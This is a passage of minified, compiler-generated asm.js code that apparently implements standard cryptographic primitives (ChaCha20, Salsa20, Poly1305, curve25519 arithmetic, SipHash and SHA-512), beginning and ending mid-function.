1:{u=10;break}default:{}}if((u|0)==5){v=ed(d[b+5>>0]|0|0,0,40)|0;f=y|f;e=v|e;u=6}if((u|0)==6){f=d[b+4>>0]|0|f;u=7}if((u|0)==7){v=ed(d[b+3>>0]|0|0,0,24)|0;e=v|e;f=y|f;u=8}if((u|0)==8){v=ed(d[b+2>>0]|0|0,0,16)|0;e=v|e;f=y|f;u=9}if((u|0)==9){v=ed(d[b+1>>0]|0|0,0,8)|0;e=v|e;f=y|f;u=10}if((u|0)==10)e=d[b>>0]|0|e;s=e^q;c=f^j;o=zd(n|0,k|0,i|0,r|0)|0;p=y;q=Tc(i,r,13)|0;b=y^p;p=Tc(o,p,32)|0;u=y;t=zd(s|0,c|0,h|0,g|0)|0;v=y;r=Tc(s,c,16)|0;c=y^v;u=zd(r^t|0,c|0,p|0,u|0)|0;p=y;c=Tc(r^t,c,21)|0;r=p^y;v=zd(t|0,v|0,q^o|0,b|0)|0;t=y;b=Tc(q^o,b,17)|0;o=y^t;t=Tc(v,t,32)|0;q=y;p=zd(b^v|0,o|0,u|0,p|0)|0;s=y;o=Tc(b^v,o,13)|0;v=y^s;s=Tc(p,s,32)|0;b=y;q=zd(t|0,q|0,u^c|0,r|0)|0;t=y;r=Tc(u^c,r,16)|0;c=y^t;b=zd(r^q|0,c|0,s|0,b|0)|0;s=y;c=Tc(r^q,c,21)|0;r=s^y;t=zd(o^p|0,v|0,q|0,t|0)|0;q=y;v=Tc(o^p,v,17)|0;p=y^q;q=Tc(t,q,32)|0;o=y;s=zd(b^e|0,s^f|0,v^t|0,p|0)|0;u=y;p=Tc(v^t,p,13)|0;t=y^u;u=Tc(s,u,32)|0;v=y;o=zd(q^255|0,o|0,b^c|0,r|0)|0;q=y;r=Tc(b^c,r,16)|0;c=y^q;v=zd(r^o|0,c|0,u|0,v|0)|0;u=y;c=Tc(r^o,c,21)|0;r=u^y;q=zd(o|0,q|0,p^s|0,t|0)|0;o=y;t=Tc(p^s,t,17)|0;s=y^o;o=Tc(q,o,32)|0;p=y;u=zd(t^q|0,s|0,v|0,u|0)|0;b=y;s=Tc(t^q,s,13)|0;q=y^b;b=Tc(u,b,32)|0;t=y;p=zd(o|0,p|0,v^c|0,r|0)|0;o=y;r=Tc(v^c,r,16)|0;c=y^o;t=zd(r^p|0,c|0,b|0,t|0)|0;b=y;c=Tc(r^p,c,21)|0;r=b^y;o=zd(s^u|0,q|0,p|0,o|0)|0;p=y;q=Tc(s^u,q,17)|0;u=y^p;p=Tc(o,p,32)|0;s=y;b=zd(q^o|0,u|0,t|0,b|0)|0;v=y;u=Tc(q^o,u,13)|0;o=y^v;v=Tc(b,v,32)|0;q=y;s=zd(p|0,s|0,t^c|0,r|0)|0;p=y;r=Tc(t^c,r,16)|0;c=y^p;q=zd(r^s|0,c|0,v|0,q|0)|0;v=y;c=Tc(r^s,c,21)|0;r=v^y;p=zd(u^b|0,o|0,s|0,p|0)|0;s=y;o=Tc(u^b,o,17)|0;b=y^s;s=Tc(p,s,32)|0;u=y;v=zd(o^p|0,b|0,q|0,v|0)|0;t=y;b=Tc(o^p,b,13)|0;t=y^t;u=zd(s|0,u|0,q^c|0,r|0)|0;s=y;r=Tc(q^c,r,16)|0;r=Tc(r^u,y^s,21)|0;c=y;s=zd(b^v|0,t|0,u|0,s|0)|0;u=y;t=Tc(b^v,t,17)|0;v=y;b=Tc(s,u,32)|0;yc(a,r^s^t^b,c^u^v^y);return}function ma(b,d,e,f,g){b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0;T=l;S=l=l+63&-64;l=l+64|0;if(!((f|0)==0&(g|0)==0)){if(g>>>0>63|(g|0)==63&f>>>0>4294967232)Y();E=c[b>>2]|0;F=c[b+4>>2]|0;G=c[b+8>>2]|0;H=c[b+12>>2]|0;I=c[b+16>>2]|0;J=c[b+20>>2]|0;K=c[b+24>>2]|0;L=c[b+28>>2]|0;M=c[b+32>>2]|0;N=c[b+36>>2]|0;O=c[b+40>>2]|0;P=c[b+44>>2]|0;Q=c[b+56>>2]|0;R=c[b+60>>2]|0;h=0;B=c[b+52>>2]|0;z=c[b+48>>2]|0;C=g;D=f;while(1){A=C>>>0<0|(C|0)==0&D>>>0<64;if(A){g=S;f=g+64|0;do{a[g>>0]=0;g=g+1|0}while((g|0)<(f|0));g=0;do{a[S+g>>0]=a[d+g>>0]|0;g=g+1|0}while(0<C>>>0|0==(C|0)&g>>>0<D>>>0);h=e;d=S;e=S}g=E;f=F;i=G;j=H;k=I;m=J;n=K;o=L;p=M;q=N;r=O;s=R;t=Q;u=B;v=z;w=P;x=20;do{ma=g+k|0;ba=ze(ma^v,16)|0;aa=ba+p|0;na=ze(aa^k,12)|0;ba=ze(na+ma^ba,8)|0;Z=ze(ba+aa^na,7)|0;ia=f+m|0;W=ze(ia^u,16)|0;V=W+q|0;ja=ze(V^m,12)|0;W=ze(ja+ia^W,8)|0;oa=ze(W+V^ja,7)|0;da=i+n|0;X=ze(da^t,16)|0;ca=X+r|0;ea=ze(ca^n,12)|0;X=ze(ea+da^X,8)|0;ka=ze(X+ca^ea,7)|0;_=j+o|0;ga=ze(_^s,16)|0;U=ga+w|0;$=ze(U^o,12)|0;ga=ze($+_^ga,8)|0;fa=ze(ga+U^$,7)|0;la=ze(ga^oa+(na+ma),16)|0;ha=ze(la+(X+ca)^oa,12)|0;g=ha+(oa+(na+ma))|0;s=ze(g^la,8)|0;r=s+(la+(X+ca))|0;m=ze(r^ha,7)|0;ha=ze(ka+(ja+ia)^ba,16)|0;ca=ze(ha+(ga+U)^ka,12)|0;f=ca+(ka+(ja+ia))|0;v=ze(f^ha,8)|0;w=v+(ha+(ga+U))|0;n=ze(w^ca,7)|0;ca=ze(fa+(ea+da)^W,16)|0;U=ze(ca+(ba+aa)^fa,12)|0;i=U+(fa+(ea+da))|0;u=ze(i^ca,8)|0;p=u+(ca+(ba+aa))|0;o=ze(p^U,7)|0;X=ze($+_+Z^X,16)|0;U=ze(X+(W+V)^Z,12)|0;j=U+($+_+Z)|0;t=ze(j^X,8)|0;q=t+(X+(W+V))|0;k=ze(q^U,7)|0;x=x+-2|0}while((x|0)!=0);$=(Yd(d)|0)^g+E;aa=(Yd(d+4|0)|0)^f+F;ba=(Yd(d+8|0)|0)^i+G;ca=(Yd(d+12|0)|0)^j+H;da=(Yd(d+16|0)|0)^k+I;ea=(Yd(d+20|0)|0)^m+J;fa=(Yd(d+24|0)|0)^n+K;ga=(Yd(d+28|0)|0)^o+L;ha=(Yd(d+32|0)|0)^p+M;ia=(Yd(d+36|0)|0)^q+N;ja=(Yd(d+40|0)|0)^r+O;ka=(Yd(d+44|0)|0)^w+P;la=(Yd(d+48|0)|0)^v+z;ma=(Yd(d+52|0)|0)^u+B;na=(Yd(d+56|0)|0)^t+Q;oa=(Yd(d+60|0)|0)^s+R;f=z+1|0;g=((f|0)==0&1)+B|0;Ed(e,$);Ed(e+4|0,aa);Ed(e+8|0,ba);Ed(e+12|0,ca);Ed(e+16|0,da);Ed(e+20|0,ea);Ed(e+24|0,fa);Ed(e+28|0,ga);Ed(e+32|0,ha);Ed(e+36|0,ia);Ed(e+40|0,ja);Ed(e+44|0,ka);Ed(e+48|0,la);Ed(e+52|0,ma);Ed(e+56|0,na);Ed(e+60|0,oa);if(C>>>0<0|(C|0)==0&D>>>0<65)break;oa=zd(D|0,C|0,-64,-1)|0;d=d+64|0;e=e+64|0;B=g;z=f;C=y;D=oa}if(A?D|0:0){d=0;do{a[h+d>>0]=a[e+d>>0]|0;d=d+1|0}while((d|0)!=(D|0))}c[b+48>>2]=f;c[b+52>>2]=g}l=T;return}function na(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0;s=a[b+80>>0]|0?0:16777216;t=c[b+4>>2]|0;o=c[b+8>>2]|0;p=c[b+12>>2]|0;q=c[b+16>>2]|0;k=c[b+20>>2]|0;j=c[b+24>>2]|0;i=c[b+28>>2]|0;h=c[b+32>>2]|0;g=c[b+36>>2]|0;if(f>>>0>0|(f|0)==0&e>>>0>15){r=c[b>>2]|0;m=e;while(1){z=((Yd(d)|0)&67108863)+k|0;A=((Yd(d+3|0)|0)>>>2&67108863)+j|0;x=((Yd(d+6|0)|0)>>>4&67108863)+i|0;w=((Yd(d+9|0)|0)>>>6)+h|0;k=((Yd(d+12|0)|0)>>>8|s)+g|0;g=Uc(z|0,0,r|0,0)|0;e=y;i=Uc(A|0,0,q*5|0,0)|0;e=zd(i|0,y|0,g|0,e|0)|0;g=y;i=Uc(x|0,0,p*5|0,0)|0;i=zd(e|0,g|0,i|0,y|0)|0;g=y;e=Uc(w|0,0,o*5|0,0)|0;e=zd(i|0,g|0,e|0,y|0)|0;g=y;i=Uc(k|0,0,t*5|0,0)|0;i=zd(e|0,g|0,i|0,y|0)|0;g=y;e=Uc(z|0,0,t|0,0)|0;l=y;v=Uc(A|0,0,r|0,0)|0;l=zd(v|0,y|0,e|0,l|0)|0;e=y;v=Uc(x|0,0,q*5|0,0)|0;v=zd(l|0,e|0,v|0,y|0)|0;e=y;l=Uc(w|0,0,p*5|0,0)|0;l=zd(v|0,e|0,l|0,y|0)|0;e=y;v=Uc(k|0,0,o*5|0,0)|0;v=zd(l|0,e|0,v|0,y|0)|0;e=y;l=Uc(z|0,0,o|0,0)|0;n=y;u=Uc(A|0,0,t|0,0)|0;n=zd(u|0,y|0,l|0,n|0)|0;l=y;u=Uc(x|0,0,r|0,0)|0;u=zd(n|0,l|0,u|0,y|0)|0;l=y;n=Uc(w|0,0,q*5|0,0)|0;n=zd(u|0,l|0,n|0,y|0)|0;l=y;u=Uc(k|0,0,p*5|0,0)|0;u=zd(n|0,l|0,u|0,y|0)|0;l=y;n=Uc(z|0,0,p|0,0)|0;h=y;j=Uc(A|0,0,o|0,0)|0;h=zd(j|0,y|0,n|0,h|0)|0;n=y;j=Uc(x|0,0,t|0,0)|0;j=zd(h|0,n|0,j|0,y|0)|0;n=y;h=Uc(w|0,0,r|0,0)|0;h=zd(j|0,n|0,h|0,y|0)|0;n=y;j=Uc(k|0,0,q*5|0,0)|0;j=zd(h|0,n|0,j|0,y|0)|0;n=y;h=Uc(z|0,0,q|0,0)|0;z=y;A=Uc(A|0,0,p|0,0)|0;z=zd(A|0,y|0,h|0,z|0)|0;h=y;x=Uc(x|0,0,o|0,0)|0;x=zd(z|0,h|0,x|0,y|0)|0;h=y;w=Uc(w|0,0,t|0,0)|0;w=zd(x|0,h|0,w|0,y|0)|0;h=y;k=Uc(k|0,0,r|0,0)|0;k=zd(w|0,h|0,k|0,y|0)|0;h=y;g=gd(i|0,g|0,26)|0;g=zd(v|0,e|0,g|0,0)|0;e=gd(g|0,y|0,26)|0;e=zd(u|0,l|0,e|0,0)|0;l=gd(e|0,y|0,26)|0;l=zd(j|0,n|0,l|0,0)|0;n=gd(l|0,y|0,26)|0;n=zd(k|0,h|0,n|0,0)|0;h=gd(n|0,y|0,26)|0;m=zd(m|0,f|0,-16,-1)|0;f=y;if(!(f>>>0>0|(f|0)==0&m>>>0>15)){k=(h*5|0)+i&67108863;j=(((h*5|0)+(i&67108863)|0)>>>26)+(g&67108863)|0;i=e&67108863;h=l&67108863;g=n&67108863;break}else{k=(h*5|0)+i&67108863;j=(((h*5|0)+(i&67108863)|0)>>>26)+(g&67108863)|0;i=e&67108863;h=l&67108863;g=n&67108863;d=d+16|0}}}c[b+20>>2]=k;c[b+24>>2]=j;c[b+28>>2]=i;c[b+32>>2]=h;c[b+36>>2]=g;return}function oa(b,d){b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0;z=ic(d)|0;k=y;x=Xc(a[d+4>>0]|0,a[d+5>>0]|0,a[d+6>>0]|0)|0;x=ed(x|0,y|0,6)|0;l=y;w=Xc(a[d+7>>0]|0,a[d+8>>0]|0,a[d+9>>0]|0)|0;w=ed(w|0,y|0,5)|0;i=y;t=Xc(a[d+10>>0]|0,a[d+11>>0]|0,a[d+12>>0]|0)|0;t=ed(t|0,y|0,3)|0;j=y;s=Xc(a[d+13>>0]|0,a[d+14>>0]|0,a[d+15>>0]|0)|0;s=ed(s|0,y|0,2)|0;g=y;f=ic(d+16|0)|0;h=y;p=Xc(a[d+20>>0]|0,a[d+21>>0]|0,a[d+22>>0]|0)|0;p=ed(p|0,y|0,7)|0;e=y;v=Xc(a[d+23>>0]|0,a[d+24>>0]|0,a[d+25>>0]|0)|0;v=ed(v|0,y|0,5)|0;u=y;n=Xc(a[d+26>>0]|0,a[d+27>>0]|0,a[d+28>>0]|0)|0;n=ed(n|0,y|0,4)|0;o=y;r=Xc(a[d+29>>0]|0,a[d+30>>0]|0,a[d+31>>0]|0)|0;r=ed(r|0,y|0,2)|0;d=zd(r&33554428|0,0,16777216,0)|0;d=gd(d|0,y|0,25)|0;q=y;A=xd(0,0,d|0,q|0)|0;k=zd(A&19|0,0,z|0,k|0)|0;z=y;q=ed(d|0,q|0,25)|0;d=y;A=zd(x|0,l|0,16777216,0)|0;A=Qc(A|0,y|0,25)|0;C=y;i=zd(A|0,C|0,w|0,i|0)|0;w=y;C=ed(A|0,C|0,25)|0;C=xd(x|0,l|0,C|0,y|0)|0;l=y;x=zd(t|0,j|0,16777216,0)|0;x=Qc(x|0,y|0,25)|0;A=y;g=zd(x|0,A|0,s|0,g|0)|0;s=y;A=ed(x|0,A|0,25)|0;A=xd(t|0,j|0,A|0,y|0)|0;j=y;t=zd(f|0,h|0,16777216,0)|0;t=Qc(t|0,y|0,25)|0;x=y;e=zd(p|0,e|0,t|0,x|0)|0;p=y;x=ed(t|0,x|0,25)|0;x=xd(f|0,h|0,x|0,y|0)|0;h=y;f=zd(v|0,u|0,16777216,0)|0;f=Qc(f|0,y|0,25)|0;t=y;o=zd(f|0,t|0,n|0,o|0)|0;n=y;t=ed(f|0,t|0,25)|0;f=y;B=zd(k|0,z|0,33554432,0)|0;B=Qc(B|0,y|0,26)|0;m=y;l=zd(C|0,l|0,B|0,m|0)|0;m=ed(B|0,m|0,26)|0;m=xd(k|0,z|0,m|0,y|0)|0;z=zd(i|0,w|0,33554432,0)|0;z=Qc(z|0,y|0,26)|0;k=y;j=zd(A|0,j|0,z|0,k|0)|0;k=ed(z|0,k|0,26)|0;k=xd(i|0,w|0,k|0,y|0)|0;w=zd(g|0,s|0,33554432,0)|0;w=Qc(w|0,y|0,26)|0;i=y;h=zd(x|0,h|0,w|0,i|0)|0;i=ed(w|0,i|0,26)|0;i=xd(g|0,s|0,i|0,y|0)|0;s=zd(e|0,p|0,33554432,0)|0;s=Qc(s|0,y|0,26)|0;g=y;u=zd(s|0,g|0,v|0,u|0)|0;f=xd(u|0,y|0,t|0,f|0)|0;g=ed(s|0,g|0,26)|0;g=xd(e|0,p|0,g|0,y|0)|0;p=zd(o|0,n|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;e=y;r=zd(p|0,e|0,r&33554428|0,0)|0;d=xd(r|0,y|0,q|0,d|0)|0;e=ed(p|0,e|0,26)|0;e=xd(o|0,n|0,e|0,y|0)|0;c[b>>2]=m;c[b+4>>2]=l;c[b+8>>2]=k;c[b+12>>2]=j;c[b+16>>2]=i;c[b+20>>2]=h;c[b+24>>2]=g;c[b+28>>2]=f;c[b+32>>2]=e;c[b+36>>2]=d;return}function pa(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0;u=c[b>>2]|0;t=c[b+4>>2]|0;s=c[b+8>>2]|0;r=c[b+12>>2]|0;q=c[b+16>>2]|0;l=c[b+20>>2]|0;o=c[b+24>>2]|0;w=c[b+28>>2]|0;m=c[b+32>>2]|0;v=c[b+36>>2]|0;u=Uc(u|0,((u|0)<0)<<31>>31|0,121666,0)|0;j=y;t=Uc(t|0,((t|0)<0)<<31>>31|0,121666,0)|0;k=y;s=Uc(s|0,((s|0)<0)<<31>>31|0,121666,0)|0;h=y;r=Uc(r|0,((r|0)<0)<<31>>31|0,121666,0)|0;i=y;q=Uc(q|0,((q|0)<0)<<31>>31|0,121666,0)|0;f=y;l=Uc(l|0,((l|0)<0)<<31>>31|0,121666,0)|0;g=y;o=Uc(o|0,((o|0)<0)<<31>>31|0,121666,0)|0;d=y;w=Uc(w|0,((w|0)<0)<<31>>31|0,121666,0)|0;e=y;m=Uc(m|0,((m|0)<0)<<31>>31|0,121666,0)|0;n=y;v=Uc(v|0,((v|0)<0)<<31>>31|0,121666,0)|0;b=y;x=zd(v|0,b|0,16777216,0)|0;x=Qc(x|0,y|0,25)|0;p=y;z=Uc(x|0,p|0,19,0)|0;j=zd(z|0,y|0,u|0,j|0)|0;u=y;p=ed(x|0,p|0,25)|0;p=xd(v|0,b|0,p|0,y|0)|0;b=y;v=zd(t|0,k|0,16777216,0)|0;v=Qc(v|0,y|0,25)|0;x=y;h=zd(v|0,x|0,s|0,h|0)|0;s=y;x=ed(v|0,x|0,25)|0;x=xd(t|0,k|0,x|0,y|0)|0;k=y;t=zd(r|0,i|0,16777216,0)|0;t=Qc(t|0,y|0,25)|0;v=y;f=zd(t|0,v|0,q|0,f|0)|0;q=y;v=ed(t|0,v|0,25)|0;v=xd(r|0,i|0,v|0,y|0)|0;i=y;r=zd(l|0,g|0,16777216,0)|0;r=Qc(r|0,y|0,25)|0;t=y;d=zd(r|0,t|0,o|0,d|0)|0;o=y;t=ed(r|0,t|0,25)|0;t=xd(l|0,g|0,t|0,y|0)|0;g=y;l=zd(w|0,e|0,16777216,0)|0;l=Qc(l|0,y|0,25)|0;r=y;n=zd(l|0,r|0,m|0,n|0)|0;m=y;r=ed(l|0,r|0,25)|0;r=xd(w|0,e|0,r|0,y|0)|0;e=y;w=zd(j|0,u|0,33554432,0)|0;w=Qc(w|0,y|0,26)|0;l=y;k=zd(x|0,k|0,w|0,l|0)|0;l=ed(w|0,l|0,26)|0;l=xd(j|0,u|0,l|0,y|0)|0;u=zd(h|0,s|0,33554432,0)|0;u=Qc(u|0,y|0,26)|0;j=y;i=zd(v|0,i|0,u|0,j|0)|0;j=ed(u|0,j|0,26)|0;j=xd(h|0,s|0,j|0,y|0)|0;s=zd(f|0,q|0,33554432,0)|0;s=Qc(s|0,y|0,26)|0;h=y;g=zd(t|0,g|0,s|0,h|0)|0;h=ed(s|0,h|0,26)|0;h=xd(f|0,q|0,h|0,y|0)|0;q=zd(d|0,o|0,33554432,0)|0;q=Qc(q|0,y|0,26)|0;f=y;e=zd(r|0,e|0,q|0,f|0)|0;f=ed(q|0,f|0,26)|0;f=xd(d|0,o|0,f|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;d=y;b=zd(p|0,b|0,o|0,d|0)|0;d=ed(o|0,d|0,26)|0;d=xd(n|0,m|0,d|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=d;c[a+36>>2]=b;return}function qa(b,c,d,e){b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+2272|0;Pa(g+2016|0,c);Pa(g+1760|0,e);nc(g+480|0,d);Dc(g+320|0,d);dc(g,g+320|0);db(g+320|0,g,g+480|0);dc(g+160|0,g+320|0);nc(g+480+160|0,g+160|0);db(g+320|0,g,g+480+160|0);dc(g+160|0,g+320|0);nc(g+480+320|0,g+160|0);db(g+320|0,g,g+480+320|0);dc(g+160|0,g+320|0);nc(g+480+480|0,g+160|0);db(g+320|0,g,g+480+480|0);dc(g+160|0,g+320|0);nc(g+480+640|0,g+160|0);db(g+320|0,g,g+480+640|0);dc(g+160|0,g+320|0);nc(g+480+800|0,g+160|0);db(g+320|0,g,g+480+800|0);dc(g+160|0,g+320|0);nc(g+480+960|0,g+160|0);db(g+320|0,g,g+480+960|0);dc(g+160|0,g+320|0);nc(g+480+1120|0,g+160|0);od(b);c=255;while(1){if(a[g+2016+c>>0]|0)break;if(a[g+1760+c>>0]|0)break;d=c+-1|0;if((c|0)>0)c=d;else{c=d;break}}if((c|0)>-1)while(1){mb(g+320|0,b);d=a[g+2016+c>>0]|0;if(d<<24>>24<=0){if(d<<24>>24<0){dc(g+160|0,g+320|0);cb(g+320|0,g+160|0,g+480+((((d<<24>>24)/-2|0)<<24>>24)*160|0)|0)}}else{dc(g+160|0,g+320|0);db(g+320|0,g+160|0,g+480+(((d&255)>>>1&255)*160|0)|0)}d=a[g+1760+c>>0]|0;if(d<<24>>24<=0){if(d<<24>>24<0){dc(g+160|0,g+320|0);fb(g+320|0,g+160|0,1224+((((d<<24>>24)/-2|0)<<24>>24)*120|0)|0)}}else{dc(g+160|0,g+320|0);gb(g+320|0,g+160|0,1224+(((d&255)>>>1&255)*120|0)|0)}Ec(b,g+320|0);if((c|0)>0)c=c+-1|0;else break}l=f;return}function ra(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,y=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0;A=Yd(c)|0;B=Yd(c+4|0)|0;C=Yd(c+8|0)|0;D=Yd(c+12|0)|0;x=Yd(c+16|0)|0;y=Yd(c+20|0)|0;z=Yd(c+24|0)|0;t=Yd(c+28|0)|0;u=Yd(b)|0;v=Yd(b+4|0)|0;w=Yd(b+8|0)|0;s=Yd(b+12|0)|0;c=0;b=A;d=B;e=C;f=D;g=u;h=v;i=w;j=s;k=x;l=t;m=z;n=y;o=1634760805;p=857760878;q=2036477234;r=1797285236;do{N=(ze(o+n|0,7)|0)^f;K=(ze(N+o|0,9)|0)^i;H=(ze(K+N|0,13)|0)^n;Q=(ze(H+K|0,18)|0)^o;J=(ze(b+p|0,7)|0)^j;G=(ze(J+p|0,9)|0)^m;T=(ze(G+J|0,13)|0)^b;M=(ze(T+G|0,18)|0)^p;F=(ze(g+q|0,7)|0)^l;S=(ze(F+q|0,9)|0)^d;P=(ze(S+F|0,13)|0)^g;I=(ze(P+S|0,18)|0)^q;R=(ze(k+r|0,7)|0)^e;O=(ze(R+r|0,9)|0)^h;L=(ze(O+R|0,13)|0)^k;E=(ze(L+O|0,18)|0)^r;b=(ze(R+Q|0,7)|0)^T;d=(ze(b+Q|0,9)|0)^S;e=(ze(d+b|0,13)|0)^R;o=(ze(e+d|0,18)|0)^Q;g=(ze(M+N|0,7)|0)^P;h=(ze(g+M|0,9)|0)^O;f=(ze(h+g|0,13)|0)^N;p=(ze(f+h|0,18)|0)^M;k=(ze(I+J|0,7)|0)^L;i=(ze(k+I|0,9)|0)^K;j=(ze(i+k|0,13)|0)^J;q=(ze(j+i|0,18)|0)^I;n=(ze(E+F|0,7)|0)^H;m=(ze(n+E|0,9)|0)^G;l=(ze(m+n|0,13)|0)^F;r=(ze(l+m|0,18)|0)^E;c=c+2|0}while((c|0)<20);Ed(a,o+1634760805|0);Ed(a+4|0,b+A|0);Ed(a+8|0,d+B|0);Ed(a+12|0,e+C|0);Ed(a+16|0,f+D|0);Ed(a+20|0,p+857760878|0);Ed(a+24|0,g+u|0);Ed(a+28|0,h+v|0);Ed(a+32|0,i+w|0);Ed(a+36|0,j+s|0);Ed(a+40|0,q+2036477234|0);Ed(a+44|0,k+x|0);Ed(a+48|0,n+y|0);Ed(a+52|0,m+z|0);Ed(a+56|0,l+t|0);Ed(a+60|0,r+1797285236|0);return}function sa(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,y=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0;if(!d){d=1797285236;e=2036477234;f=857760878;g=1634760805}else{g=Yd(d)|0;f=Yd(d+4|0)|0;e=Yd(d+8|0)|0;d=Yd(d+12|0)|0}r=Yd(c)|0;q=Yd(c+4|0)|0;p=Yd(c+8|0)|0;o=Yd(c+12|0)|0;n=Yd(c+16|0)|0;m=Yd(c+20|0)|0;l=Yd(c+24|0)|0;k=Yd(c+28|0)|0;j=Yd(b)|0;i=Yd(b+4|0)|0;h=Yd(b+8|0)|0;s=0;b=Yd(b+12|0)|0;c=g;do{L=r+c|0;A=ze(j^L,16)|0;z=A+n|0;M=ze(z^r,12)|0;A=ze(M+L^A,8)|0;w=ze(A+z^M,7)|0;H=q+f|0;u=ze(i^H,16)|0;t=u+m|0;I=ze(t^q,12)|0;u=ze(I+H^u,8)|0;N=ze(u+t^I,7)|0;C=p+e|0;v=ze(h^C,16)|0;B=v+l|0;D=ze(B^p,12)|0;v=ze(D+C^v,8)|0;J=ze(v+B^D,7)|0;x=o+d|0;F=ze(b^x,16)|0;g=F+k|0;y=ze(g^o,12)|0;F=ze(y+x^F,8)|0;E=ze(F+g^y,7)|0;K=ze(F^N+(M+L),16)|0;G=ze(K+(v+B)^N,12)|0;c=G+(N+(M+L))|0;b=ze(c^K,8)|0;l=b+(K+(v+B))|0;q=ze(l^G,7)|0;G=ze(J+(I+H)^A,16)|0;B=ze(G+(F+g)^J,12)|0;f=B+(J+(I+H))|0;j=ze(f^G,8)|0;k=j+(G+(F+g))|0;p=ze(k^B,7)|0;B=ze(E+(D+C)^u,16)|0;g=ze(B+(A+z)^E,12)|0;e=g+(E+(D+C))|0;i=ze(e^B,8)|0;n=i+(B+(A+z))|0;o=ze(n^g,7)|0;v=ze(y+x+w^v,16)|0;g=ze(v+(u+t)^w,12)|0;d=g+(y+x+w)|0;h=ze(d^v,8)|0;m=h+(v+(u+t))|0;r=ze(m^g,7)|0;s=s+1|0}while((s|0)!=10);Ed(a,c);Ed(a+4|0,f);Ed(a+8|0,e);Ed(a+12|0,d);Ed(a+16|0,j);Ed(a+20|0,i);Ed(a+24|0,h);Ed(a+28|0,b);return 0}function ta(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0,k=0,m=0,n=0,o=0,p=0,q=0,r=0;n=l;m=l=l+63&-64;l=l+704|0;a:do if(!((e|0)==0&(f|0)==0)){r=c[b+72>>2]|0;p=c[b+72+4>>2]|0;k=gd(r|0,p|0,3)|0;o=ed(e|0,f|0,3)|0;q=y;i=gd(e|0,f|0,61)|0;j=y;p=zd(r|0,p|0,o|0,q|0)|0;r=y;c[b+72>>2]=p;c[b+72+4>>2]=r;g=c[b+64>>2]|0;h=c[b+64+4>>2]|0;if(r>>>0<q>>>0|(r|0)==(q|0)&p>>>0<o>>>0){g=zd(g|0,h|0,1,0)|0;h=y;c[b+64>>2]=g;c[b+64+4>>2]=h}j=zd(g|0,h|0,i|0,j|0)|0;c[b+64>>2]=j;c[b+64+4>>2]=y;j=xd(128,0,k&127|0,0)|0;g=y;if(g>>>0>f>>>0|(g|0)==(f|0)&j>>>0>e>>>0){g=0;h=0;while(1){q=a[d+g>>0]|0;r=zd(g|0,h|0,k&127|0,0)|0;a[b+80+r>>0]=q;g=zd(g|0,h|0,1,0)|0;h=y;if(!(h>>>0<f>>>0|(h|0)==(f|0)&g>>>0<e>>>0))break a}}if(!((j|0)==0&(g|0)==0)){h=0;i=0;do{q=a[d+h>>0]|0;r=zd(h|0,i|0,k&127|0,0)|0;a[b+80+r>>0]=q;h=zd(h|0,i|0,1,0)|0;i=y}while(i>>>0<g>>>0|(i|0)==(g|0)&h>>>0<j>>>0)}ea(b,b+80|0,m,m+640|0);g=xd(e|0,f|0,j|0,g|0)|0;h=y;if(h>>>0>0|(h|0)==0&g>>>0>127){i=d+j|0;do{ea(b,i,m,m+640|0);i=i+128|0;g=zd(g|0,h|0,-128,-1)|0;h=y}while(h>>>0>0|(h|0)==0&g>>>0>127);j=i}else j=d+j|0;g=g&127;if(!((g|0)==0&0==0)){h=0;i=0;do{a[b+80+h>>0]=a[j+h>>0]|0;h=zd(h|0,i|0,1,0)|0;i=y}while(i>>>0<0|(i|0)==0&h>>>0<g>>>0)}jc(m,704)}while(0);l=n;return}function ua(a,b){a=a|0;b=b|0;var 